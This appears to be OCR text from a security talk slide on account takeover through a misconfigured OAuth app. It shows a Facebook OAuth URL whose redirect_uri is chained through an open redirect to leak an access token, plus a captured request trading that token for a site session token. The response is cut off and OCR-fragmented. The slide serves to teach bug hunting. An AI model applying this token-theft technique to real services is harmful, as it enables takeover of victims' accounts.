 ..making them more use
Account takeover via mis-configured
Oauth app
Always check their facebook app!
Usually their mobile app logs in via
facebook, with just an access_token!
Make sure to url encode the redirect_uri!
https://www.facebook.com/dialog/oauth
?client_id=1&response_type=token&red
irect_uri=https%3A%2F%2Fwww.exam
ple.co.uk%2Fgoto%3Furl%3Dhttps%3A
%2F%2Fwww.google.com%2F
Request
Raw Params Headers Hex
POST /api/fblogin HTTP/1.1
Host: api.example.com
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 206
Connection: close
Accept: application/json
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_4_1 like Mac OS X)
Accept-Language: en-GB;q=1
Accept-Encoding: gzip, deflate
fb_access_token=my_fb_token&lang=en_GB
FB token -> token on sites API -> access to
victims account
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apach
Cache-Control: private, no-cache, no-store, must-revalidate
Pragma: no-cache
Content-Length: 2168
Content-Type: application/json;charset=utf-8
Date: Thu, 15 Sep 2016 18:00:16 GMT
Connection: close
Vary: Accept-Encoding
{
"token" :
"
l
X
L
",